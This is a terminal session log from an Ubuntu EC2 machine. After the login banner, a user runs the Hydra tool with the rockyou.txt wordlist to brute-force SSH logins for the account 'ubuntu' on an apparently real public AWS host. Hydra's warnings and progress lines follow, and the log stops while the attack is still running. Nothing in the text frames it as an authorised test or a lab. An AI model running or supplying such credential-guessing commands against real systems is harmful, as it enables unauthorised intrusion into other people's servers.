 Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1103-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information disabled due to load higher than 2.0
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
160 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sun Aug 20 01:43:38 2023 from 183.80.38.34
ubuntu@ip-10-192-11-152:~$ date
Sun Aug 20 02:17:58 UTC 2023
ubuntu@ip-10-192-11-152:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-218-171-212.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-08-20 02:18:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./h
ydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-218-171-212.compute-1.amazonaws.com:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344144 to do in 926:38h, 16 active
[STATUS] 246.33 tries/min, 739 tries in 00:03h, 14343664 to do in 970:29h, 16 active